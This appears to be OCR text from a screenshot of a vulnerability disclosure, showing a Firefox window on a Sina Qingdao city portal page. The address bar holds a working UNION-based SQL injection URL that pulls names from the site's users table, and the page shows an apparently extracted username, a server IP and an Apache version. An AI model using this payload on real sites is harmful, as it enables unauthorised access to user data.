 新浪城市联盟-信息 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新浪城市联盟-信息
spring.sina-qd.com/more.php?class_id=39 and 1=2 UNION SELECT 1,2,3,CONCAT_WS(CHAR(32,58,32),name) from users limit 2,1--
Google
网页 搜索 完全青岛 通行证登录
首 页 | 新 闻 | 青岛吧 | 青岛论坛 | 活动专区 | 博 客 | 娱 乐 | 体 育 | 奥 运 | U C | 青岛圈 | 企业服务 | 健 康 | 汽 车 | 百姓关注 | 时 尚 | 电子地图 | 旅 游
新浪青岛
与您一起欢渡国庆
新浪城市联盟
sina青岛
112年4月26日 星期四
wanglei读取数据表出错
Apache/1.3.29 123.234.230.39 PageRank Alexa Fiddler: Disabled
www.wooyun.org